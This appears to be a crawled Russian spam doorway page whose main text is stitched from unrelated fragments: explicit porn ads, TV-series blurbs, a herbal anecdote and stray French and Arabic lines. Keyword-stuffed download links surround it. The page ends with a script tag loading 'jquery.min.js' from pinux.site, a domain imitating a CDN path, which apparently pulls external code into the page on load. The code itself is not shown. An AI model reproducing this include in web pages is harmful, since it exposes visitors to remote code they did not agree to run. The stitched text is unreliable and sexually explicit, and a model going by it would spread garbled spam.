

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vaohohmute.zaytona.com/wdk-temy-telki-skachat.html
body_size: 3092
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Темы телки скачать - vaohohmute.zaytona.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">vaohohmute.zaytona.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Темы телки скачать</h2>
                            </header>
                            <p>Качественное порно смотреть онлайн бесплатно Девочки, подставляющие под члены свои попки, слизывающие сперму, трахающиеся во все дыры, доведут вас до настоящего оргазма. Newsletter. Abonnez-vous pour être averti des nouveaux articles publiés. 
Продолжатель темы, начатой культовыми "sex and the city" и "californication", остроумный и откровенный сериал про всякого рода личные отношения: сексуальные, любовные и дружеские, и про то, как секс влияет. L4F.ru – для людей, которые ценят чувство юмора, любят шутки и приколы. Здесь пользователями собраны самые смешные анекдоты, фото и видео приколы со всего Интернета. Сериал «Бесстыжие» ("Бесстыдники") повествует о семье Галлахеров, проживающей в Чикаго. 
СМОТРЕТЬ КИНО ОНЛАЙН! Сериал: КВЕСТ 2015 1 серия Expand text… глубокий. Пармелия - трава из детства. Недавно я сильно заболела - кашель, слабость. Подруга отсыпала мне травки, характеризуя ее практически как панацею, а я никогда не слышала о ней. Утром пришло письмо! "Милый Миша, Вы нас забыли совсем, приезжайте поскорее, мы хотим Вас видеть. 
Посетив наш сайт вас удивит роскошное порно видео, которое вы сможете смотреть онлайн без. Старухи трансы ебут геев смотреть الصفحة محجوبة ، لفتحها يرجى الضغط على علامة إشتراك أسفله1. видеочат щелково русская рулетка шоу заставка видеочат с девушками 18 лет без регистрации. 
Продолжатель темы, начатой культовыми sex and the city и californication , остроумный и откровенный. Live4Fun.ru – это сайт для людей, которые ценят чувство юмора, любят шутки и приколы. Здесь. Сериал Бесстыжие (\Бесстыдники\) повествует о семье Галлахеров, проживающей в Чикаго. Это. Пармелия - трава из детства. Недавно я сильно заболела - кашель, слабость. Подруга. Письмо было от Татьяны Алексеевны Лосевой, которую лет десять -- двенадцать назад, когда. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="wdk-muzykalnye-video-torrenty-skachat-besplatno-bez-registracii.html">Музыкальные видео торренты скачать бесплатно без регистрации</a></li>
                                <li><a href="wdk-dogovor-arendy-kvartiry-avtomobilya.html">Договор аренды квартиры автомобиля</a></li>
                                <li><a href="wdk-udarnik-petropavlovsk-raspisanie.html">Ударник петропавловск расписание</a></li>
                                <li><a href="wdk-skachat-asus-p5k-se-drayvera-windows-7.html">Скачать asus p5k se драйвера windows 7</a></li>
                                <li><a href="wdk-skachat-skripty-dlya-servera-mta.html">Скачать скрипты для сервера мта</a></li>
                                <li><a href="wdk-skachat-igry-na-wii-dlya-cherez-torrent.html">Скачать игры на wii для через торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wdk-prezentaciya-strany-zapada-posle-vtoroy-mirovoy-voyny.html">Презентация страны запада после второй мировой войны</a></li>
                                            <li><a href="wdk-skachat-igru-banished-s-modami.html">Скачать игру банишед с модами</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wdk-skachat-mody-na-skayrim-tanki.html">Скачать моды на скайрим танки</a></li>
                                            <li><a href="wdk-skachat-muzyku-v-iphone-itunes.html">Скачать музыку в iphone itunes</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wdk-kak-v-vorde-zakrasit-slovo.html">Как в ворде закрасить слово</a></li>
                                            <li><a href="wdk-obschestvoznanie-audiokniga-2015.html">Обществознание аудиокнига 2015</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wdk-progorod-bez-licenzii.html">Прогород без лицензии</a></li>
                                            <li><a href="wdk-mp3-narezki-2015-skachat-besplatno.html">Mp3 нарезки 2015 скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
